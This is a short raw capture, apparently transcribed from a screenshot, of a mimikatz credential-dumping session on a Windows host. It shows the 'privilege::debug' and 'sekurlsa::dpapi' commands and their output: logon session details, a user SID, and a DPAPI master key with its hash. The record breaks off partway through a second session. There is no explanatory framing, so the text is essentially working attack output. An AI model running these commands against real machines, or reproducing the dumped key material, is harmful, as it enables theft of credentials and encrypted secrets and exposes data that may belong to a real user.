 .#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 37207947 (00000000:0237bf8b)
Session           : Interactive from 6
User Name         : 辛杰
Domain            : DESKTOP-PEDDUMG
Logon Server      : DESKTOP-PEDDUMG
Logon Time        : 2019/7/23 8:13:34
SID               : S-1-5-21-644271721-1224467614-454879575-1001
[00000000]
* GUID      :  {0e77c6bf-10c3-4cbf-8152-bbad050a3612}
* Time      :  2019/7/25 17:13:57
* MasterKey :  6db14c763563779d59cca5fe648333cc47f66ff14472743723f07bf
* sha1(key) :  7f1867e1c37699c16918bdbe2fb4024806daa576
Authentication Id : 0 ; 37207916 (00000000:0237bf6c)
Session           : Interactive from 6
User Name         : 辛杰
Domain            : DESKTOP-PEDDUMG